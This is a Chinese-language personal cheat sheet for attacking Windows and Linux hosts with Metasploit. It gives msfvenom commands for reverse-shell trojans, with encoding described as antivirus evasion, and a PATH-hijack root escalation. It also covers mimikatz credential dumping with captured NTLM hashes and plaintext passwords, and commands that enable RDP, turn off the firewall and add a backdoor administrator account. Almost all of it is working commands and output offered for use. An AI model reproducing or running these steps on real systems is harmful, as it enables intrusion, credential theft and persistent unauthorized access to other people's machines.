msf使用简记

msfconsole 进去msf终端

search 搜寻漏洞

Exploit 漏洞名称 利用漏洞

set rhost 设计攻击地址

run 执行攻击



shell 获取shell

use 使用制定模块

show options 查看当前参数设置

当返回Meterpreter 提示符时候表示漏洞利用成功

另 关于环境变量提权

Linux 查看拥有root权限的程序 strings查看使用了那些指令

然后在另外的文件夹 用echo 指令把/bin/sh 复制过来 并重新命名(与环境变量相同)

如使用了scp指令

echo "/bin/sh" >scp

然后赋予权限

chmod +x scp

在添加到环境变量中去

export PATH= 目录

然后再去执行改应用程序后 可获得root的shell

使用Meterpreter模块 查看可以使用的漏洞

use Meterpreter

生成攻击木马

msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.1.102 lport=4444 -f elf -o shell

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 12 -b '/x00' lhost=192.168.1.160 lport=7777 -f c

-o /home/shell/test01.c

-p 选择payload

-e 选择使用的编码

-i 给payload编码的次数

-b 避免出现的字符

-f 输出文件类型

-o 输出文件目录

免杀方式 生成.c文件后可以自己编译



msf 连接木马

触发木马

使用mimikatz模块读密码

先获取权限

getsystem

查看权限getuid

还可以用migrate迁移进程 至system权限的进程里

migrate uid

加载mimikatz 模块

load mimikatz

msv //获取哈希值

Kerberos //获取明文木密码

meterpreter > kerberos

[+] Running as SYSTEM

[*] Retrieving kerberos credentials

kerberos credentials

AuthID Package Domain User Password

0;997 Negotiate NT AUTHORITY LOCAL SERVICE

0;996 Negotiate WORKGROUP CHENGLEE-PC$

0;49101 NTLM

0;999 NTLM WORKGROUP CHENGLEE-PC$

0;334101 NTLM chenglee-PC chenglee lizhenghua

0;334068 NTLM chenglee-PC chenglee lizhenghua

方法2

mimikatz_command -f samdump::hashes

meterpreter > mimikatz_command -f samdump::hashes

Ordinateur : chenglee-PC

BootKey : 0648ced51b6060bed1a3654e0ee0fd93

Rid : 500

User : Administrator

LM :

NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0

Rid : 501

User : Guest

LM :

NTLM :

Rid : 1000

User : chenglee

LM :

NTLM : 8d0f8e1a18236379538411a9056799f5

获取明文密码

meterpreter > mimikatz_command -f sekurlsa::searchPasswords

[0] { Administrator ; CLOUDVM ; 1244567 }

[1] { Administrator ; CLOUDVM ; 1244567 }

windows 指令

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

开启远程连接端口

--关闭防火墙

netsh advfirewall set allprofiles state off

有权限后也可以自己创建用户进行远程登陆

net user username password /add

net localgroup administrators username /add

msf 内网发现

run get_local_subnets